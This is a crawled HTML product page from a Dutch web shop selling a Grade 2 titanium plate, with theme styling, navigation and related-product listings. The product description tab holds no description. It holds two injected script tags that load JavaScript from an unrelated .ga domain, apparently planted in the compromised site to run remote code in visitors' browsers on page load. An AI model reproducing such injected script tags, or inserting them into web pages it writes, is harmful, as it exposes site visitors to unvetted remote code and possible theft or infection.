

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://titaniumraceparts.nl/product/plaat-titanium-gr2-200x330x1mm/
body_size: 24027
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="nl">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="nl">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="nl">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="nl">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

	<link rel="stylesheet" type="text/css" media="all" href="https://titaniumraceparts.nl/wp-content/themes/denshop/style.css" />
	<link rel="pingback" href="https://titaniumraceparts.nl/xmlrpc.php" />

	
    
        <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://titaniumraceparts.nl/wp-content/uploads/2013/04/icoon.png" />
    <link rel="icon" type="image/x-icon" href="https://titaniumraceparts.nl/wp-content/uploads/2013/04/icoon.png" />
    <!-- [favicon] end -->
    
    <title>Plaat Titanium Gr2 500x300x0.5mm | Titanium Raceparts</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Titanium Raceparts &raquo; Feed" href="https://titaniumraceparts.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Titanium Raceparts &raquo; Reactiesfeed" href="https://titaniumraceparts.nl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/titaniumraceparts.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='Lobster-font-css'  href='https://fonts.googleapis.com/css?family=Lobster&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='YanoneKaffeesatz:400-font-css'  href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='DroidSans-font-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/css/prettyPhoto.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='Droid-google-font-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tipsy-css'  href='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/css/tipsy.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='sommerce-custom-css'  href='https://titaniumraceparts.nl/wp-content/themes/denshop/custom.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://titaniumraceparts.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css'  href='https://titaniumraceparts.nl/wp-content/themes/denshop/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='sccss_style-css'  href='https://titaniumraceparts.nl/?sccss=1&#038;ver=4.7.29' type='text/css' media='all' />
            <script>
                if (document.location.protocol != "https:") {
                    document.location = document.URL.replace(/^http:/i, "https:");
                }
            </script>
            <script type='text/javascript' src='https://titaniumraceparts.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/js/jquery.prettyPhoto.js?ver=3.0'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/js/jquery.tipsy.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/js/twitter-text.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/js/jquery.cycle.min.js?ver=2.94'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/core/includes/js/jquery.easing.1.3.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='https://titaniumraceparts.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://titaniumraceparts.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://titaniumraceparts.nl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Plaat Titanium Gr2 240x390x0,5mm' href='https://titaniumraceparts.nl/product/plaat-titanium-gr2-200x300x05mm/' />
<link rel='next' title='Plaat Titanium Gr2 500x500x1mm' href='https://titaniumraceparts.nl/product/plaat-titanium-gr2-500x500x1mm/' />
<meta name="generator" content="WordPress 4.7.29" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="https://titaniumraceparts.nl/product/plaat-titanium-gr2-200x330x1mm/" />
<link rel='shortlink' href='https://titaniumraceparts.nl/?p=1138' />
<link rel="alternate" type="application/json+oembed" href="https://titaniumraceparts.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftitaniumraceparts.nl%2Fproduct%2Fplaat-titanium-gr2-200x330x1mm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://titaniumraceparts.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftitaniumraceparts.nl%2Fproduct%2Fplaat-titanium-gr2-200x330x1mm%2F&#038;format=xml" />
<style type='text/css'>
#widget-collapscat-2-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-2-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-2-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-2-top:before {content:'';} 
#widget-collapscat-2-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-2-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-2-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-2-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-2-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}#widget-collapscat-3-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-3-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-3-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-3-top:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-3-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-3-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-3-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}</style>
<style type="text/css">
.qtranxs_flag_nl {background-image: url(https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/nl.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="nl" href="https://titaniumraceparts.nl/nl/product/plaat-titanium-gr2-200x330x1mm/" rel="alternate" />
<link hreflang="en" href="https://titaniumraceparts.nl/en/product/plaat-titanium-gr2-200x330x1mm/" rel="alternate" />
<link hreflang="de" href="https://titaniumraceparts.nl/de/product/plaat-titanium-gr2-200x330x1mm/" rel="alternate" />
<link hreflang="x-default" href="https://titaniumraceparts.nl/product/plaat-titanium-gr2-200x330x1mm/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    <script type="text/javascript">
    jQuery(document).ready(function($){
        $('body').bind('added_to_cart', function(){
            $('.add_to_cart_button.added').text('ADDED');
        });
    });
    </script>
    <style type="text/css">h1, h2, h3, h4, h5, h6 { color:#FFCC33; }
p, li, address { color:#ffffff; }
a { color:#FFCC33; }
a:hover { color:#fed55a; }
#slogan h1 { color:#000; }
#slogan h2 { color:#000000; }
#linksbar li, #linksbar li a { color:#FCBF27; }
#linksbar li a:hover { color:#d9d9d9; }
#nav.elegant ul li a:hover { color:#d8d8d8; }
#nav.elegant ul.sub-menu, #nav.elegant ul.children { background-color:#000; }
#nav.elegant .megamenu ul.sub-menu li { border-left-color:#000; }
#nav.elegant ul.sub-menu li:hover, #nav.elegant ul.children li:hover, #nav.elegant .megamenu ul.sub-menu li ul li:hover { background-color:#282828; }
#nav.creative ul li a { color:#EFEFEF; }
#nav.creative ul li a:hover { color:#e4e4e4; }
#nav.creative li a { background-color:#BF0000; }
#nav.creative li.current-menu-item a, #nav.creative li.current-menu-parent a, #nav.creative li.current-page-parent a, #nav.creative li.current-page-ancestor a, #nav.creative li.current-menu-ancestor a { background-color:#404040; }
#nav.creative li:hover a, #nav.creative ul.sub-menu, #nav.creative ul.children { background-color:#404040; }
#nav.creative ul.sub-menu li a, #nav.creative ul.children li a, #nav.creative .megamenu ul.sub-menu li ul li a { color:#EFEFEF; }
#nav.creative ul.sub-menu li a:hover, #nav.creative ul.children li a:hover { color:#e4e4e4; }
#nav.creative ul.sub-menu li a:hover, #nav.creative ul.children li a:hover { background-color:#838383; }
span.onsale { color:#cecece; }
span.onsale { background-color:#ff0000; }
.products li .buttons a.details:hover { background-color:#ff0000; }
div.product p.price { background-color:#000000; }
 div.product p.price:before { border-left-color:#000000; }
a.button.checkout, .button-alt, .button.alt { background-color:#000000; }
a.button.checkout:hover, .button-alt:hover, .button.alt:hover, a.button:hover,button.button:hover,input.button:hover,#review_form #submit:hover { background-color:#3c3c3c; }
form.cart .button-alt, form.cart .button.alt { color:#ffffff !important; }
a.button.checkout, .button-alt, .button.alt { border-color:#7c7c7c; }
#footer a:hover { color:#1b1b1b !important; }
#footer .widget ul li a:hover { color:#4d4d4d !important; }
#copyright p { color:#000000; }
#copyright a { color:#000000; }
p { font-size:14px; }
h6 { font-size:14px; }
#nav li a { font-size:16px !important; }
#copyright p {
    color: #fff;
}        #content { width:750px; }
        #sidebar { width:170px; }
        #sidebar.shop { width:170px; }
    	.products li { width:164px !important; }
	.products li a strong { width:120px !important; }
	.products li a strong.inside-thumb { top:109px !important; }
	.products li.border a strong.inside-thumb { top:116px !important; }
	.products li a img { width:150px !important;height:150px !important; }
	div.product div.images { width:41.866666666667%; }
	.layout-sidebar-no div.product div.images { width:32.708333333333%; }
	div.product div.images img { width:300px; }
	.layout-sidebar-no div.product div.summary { width:65.208333333333%; }
	.layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:55.466666666667%; }
	body, .stretched-layout .bgWrapper {
	background-color: #ffffff;
background-image:  url('https://titaniumraceparts.nl/wp-content/uploads/2017/02/titaniumparts-3.jpg');
background-position: top center;
background-repeat: no-repeat;
background-attachment: fixed}
#header {
	background:#070707;}
.boxed-layout .bgWrapper, .rm_container ul li {
	background-color: #0b0c0c;
}
    .wrapper-content { width:750px; }
    .logo-title, .logo { font-family: 'Lobster' !important; }
h1, h2, h3, h4, h5, h6, .special-font,form.woocommerce-shipping-calculator p a { font-family: 'Yanone Kaffeesatz' !important; }
#nav ul > li > a { font-family: 'Droid Sans' !important; }
#slogan h1 { font-family: 'Yanone Kaffeesatz' !important; }
p, li { font-family: 'Trebuchet MS', Helvetica, sans-serif !important; }
</style>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-1138 no_js woocommerce woocommerce-page boxed-layout -font chrome google-font-lobster google-font-yanone-kaffeesatz google-font-droid-sans">

	<!-- START LIGHT WRAPPER -->
	<div class="bgLight group">

		<!-- START WRAPPER -->
		<div class="wrapper group">

			<!-- START BG WRAPPER -->
			<div class="bgWrapper group">

			    <!-- START HEADER -->
			    <div id="header" class="group">

					<!-- .inner -->
					<div class="inner group">

				        <!-- START LOGO -->
				        <div id="logo" class="group">

                            
                                <a href="https://titaniumraceparts.nl" title="Titanium Raceparts">
                                                                            <img src="https://titaniumraceparts.nl/wp-content/uploads/2013/04/Titanium-Race-Parts-Logo.png" alt="Logo Titanium Raceparts" />
                                                                    </a>

                            

							
				        </div>
				        <!-- END LOGO -->

				        <!-- START LINKSBAR -->
				        								<ul id="linksbar" class="group">
		            
		            		        	<li class="icon cart">
						<a class="widget_shopping_cart trigger" href="https://titaniumraceparts.nl/winkelwagen/">
			<span class="minicart">0 items &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</span> </span>
		</a> | 					</li>         
		        	
		            
		            
		        	<li class="icon lock">

                        
                           
                           <a href="https://titaniumraceparts.nl/mijn-account/">Login <span> / </span> Register</a> |
                           
                        					</li>

		        	   
		        	
		        	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://titaniumraceparts.nl/algemene-voorwaarden/">algemene voorwaarden</a> | </li>
		        
		        </ul>				        <!-- END LINKSBAR -->

				        <div class="clear"></div>

				        <!-- START NAV -->
				        <div id="nav" class="group creative">
				            <ul id="menu-hoofdmenu" class="level-1"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://titaniumraceparts.nl/">HOME</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://titaniumraceparts.nl/over-ons/">OVER ONS</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://titaniumraceparts.nl/contact/">CONTACT</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://titaniumraceparts.nl/links-bewerken/">LINKS</a></li>
<li id="menu-item-2994" class="qtranxs-lang-menu qtranxs-lang-menu-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2994"><a title="Nederlands" href="#">Taal:&nbsp;<img src="https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" /></a>
<ul class="sub-menu">
	<li id="menu-item-2995" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-2995"><a title="Nederlands" href="https://titaniumraceparts.nl/nl/product/plaat-titanium-gr2-200x330x1mm/"><img src="https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" />&nbsp;Nederlands</a></li>
	<li id="menu-item-2996" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2996"><a title="English" href="https://titaniumraceparts.nl/en/product/plaat-titanium-gr2-200x330x1mm/"><img src="https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-2997" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2997"><a title="Deutsch" href="https://titaniumraceparts.nl/de/product/plaat-titanium-gr2-200x330x1mm/"><img src="https://titaniumraceparts.nl/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
</ul>
</li>
</ul>				        </div>
				        <!-- END NAV -->

                        
												<!-- START SEARCH FORM -->
						<form role="search" method="get" id="searchform" action="https://titaniumraceparts.nl/" class="group">
    <div><label class="screen-reader-text" for="s">search</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&gt;" />    
        <input type="hidden" name="post_type" value="product" />
    </div>
</form>						<!-- END SEARCH FORM -->
						
					</div>
					<!-- end .inner -->

			    </div>
			    <!-- END HEADER -->

						
			    <!-- START PRIMARY SECTION -->
			    <div id="primary" class="inner group">

				    		
    <div class="layout-sidebar-left group">
    <div id="content" class="group">

    
    <div id="breadcrumb">
    
        
                    <a href="https://titaniumraceparts.nl">Home</a>        
        
                     &rsaquo;         
    
        
                    <a href="https://titaniumraceparts.nl/product-category/plaat/">PLAAT</a>        
        
                     &rsaquo;         
    
        
                    <a href="https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/">Plaat Grade 2</a>        
        
                     &rsaquo;         
    
        
                    Plaat Titanium Gr2 500x300x0.5mm        
        
        
    
    </div>

        
            
    <div itemscope itemtype="http://schema.org/Product" id="product-1138" class="post-1138 product type-product status-publish has-post-thumbnail product_cat-plaat-grade-2 first instock taxable shipping-taxable purchasable product-type-simple border shadow">

        <div class="images">

    <a href="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21.jpg" itemprop="image" class="woocommerce-main-image zoom" title="Plaat Grade 5" data-rel="prettyPhoto"><img width="300" height="300" src="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Plaat Grade 5" srcset="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21.jpg 300w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-150x150.jpg 150w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-295x295.jpg 295w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-55x55.jpg 55w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-147x147.jpg 147w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a>
    
</div>
        <div class="summary entry-summary">

            <h1 itemprop="name" class="product_title entry-title">Plaat Titanium Gr2 500x300x0.5mm</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</span></p>

	<meta itemprop="price" content="35.00" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>
<div itemprop="description">
	<p>Plaat Titanium Gr2, 500x300x 0, 5mm, p/st</p>
</div>
<p class="stock in-stock">5 op voorraad</p>

    
    <form class="cart" method="post" enctype='multipart/form-data'>
        
        <div class="quantity">
	<input type="number" step="1" min="1" max="5" name="quantity" value="1" title="Aantal" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" />
</div>

        <input type="hidden" name="add-to-cart" value="1138" />

        <button type="submit" class="single_add_to_cart_button button alt">In winkelmand</button>

            </form>

    
<div class="product_meta">

    
    
    <span class="posted_in">Category: <a href="https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/" rel="tag">Plaat Grade 2</a>.</span>
    
    
</div>

        </div>
        <!-- .summary -->

        
	<div id="product-tabs" class="woocommerce_tabs woocommerce-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Beschrijving</a>
				</li>
							<li class="related_tab">
					<a href="#tab-related">Related Products</a>
				</li>
					</ul>
		<div class="containers">
							<div class="panel entry-content wc-tab" id="tab-description">
					
		
		<h2>Product Description</h2>

		<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>

				</div>
							<div class="panel entry-content wc-tab" id="tab-related">
							<div class="group">
			<h2>Related Products</h2>
			
    <div class="related products">


        <ul class="products">

        
            <li class="post-2382 product type-product status-publish product_cat-plaat-grade-2 first instock taxable shipping-taxable purchasable product-type-simple border shadow">

    <a href="https://titaniumraceparts.nl/product/titanium-gr2-plaat-200x300x08mm/" class="woocommerce-LoopProduct-link">
    <a href="https://titaniumraceparts.nl/product/titanium-gr2-plaat-200x300x08mm/">

        <div class="thumbnail">
            <img src="https://titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="150" class="woocommerce-placeholder wp-post-image" height="150" />
        <strong class="below-thumb">Titanium Gr2 Plaat  200x300x0,8mm</strong>

                </div>

        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>21.00</span></span>

    </a>

    </a>

    <div class="buttons">
    <a href="https://titaniumraceparts.nl/product/titanium-gr2-plaat-200x300x08mm/" class="details">DETAILS</a>
    <a rel="nofollow" href="/product/plaat-titanium-gr2-200x330x1mm/?add-to-cart=2382" data-quantity="1" data-product_id="2382" data-product_sku="" class="product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart">BESTEL</a>    </div>

</li>

        
            <li class="post-2384 product type-product status-publish has-post-thumbnail product_cat-plaat-grade-2  instock taxable shipping-taxable purchasable product-type-simple border shadow">

    <a href="https://titaniumraceparts.nl/product/titanium-plaat-gr2-1000x500x2mm/" class="woocommerce-LoopProduct-link">
    <a href="https://titaniumraceparts.nl/product/titanium-plaat-gr2-1000x500x2mm/">

        <div class="thumbnail">
            <img width="150" height="150" src="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Plaat Grade 5" title="Plaat Grade 5" srcset="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-150x150.jpg 150w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-295x295.jpg 295w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-55x55.jpg 55w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-147x147.jpg 147w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-90x90.jpg 90w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />
        <strong class="below-thumb">Titanium Plaat Gr2 1000x500x2mm</strong>

                </div>

        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>178.00</span></span>

    </a>

    </a>

    <div class="buttons">
    <a href="https://titaniumraceparts.nl/product/titanium-plaat-gr2-1000x500x2mm/" class="details">DETAILS</a>
    <a rel="nofollow" href="/product/plaat-titanium-gr2-200x330x1mm/?add-to-cart=2384" data-quantity="1" data-product_id="2384" data-product_sku="" class="product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart">BESTEL</a>    </div>

</li>

        
            <li class="post-2386 product type-product status-publish has-post-thumbnail product_cat-plaat-grade-2  instock taxable shipping-taxable purchasable product-type-simple border shadow">

    <a href="https://titaniumraceparts.nl/product/titanium-gr2-plaat-500x500x2mm/" class="woocommerce-LoopProduct-link">
    <a href="https://titaniumraceparts.nl/product/titanium-gr2-plaat-500x500x2mm/">

        <div class="thumbnail">
            <img width="150" height="150" src="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Plaat Grade 5" title="Plaat Grade 5" srcset="https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-150x150.jpg 150w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-295x295.jpg 295w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-55x55.jpg 55w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-147x147.jpg 147w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21-90x90.jpg 90w, https://titaniumraceparts.nl/wp-content/uploads/2014/01/Plaat-Grade-21.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />
        <strong class="below-thumb">Titanium Gr2 Plaat 500x500x2mm</strong>

                </div>

        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>95.00</span></span>

    </a>

    </a>

    <div class="buttons">
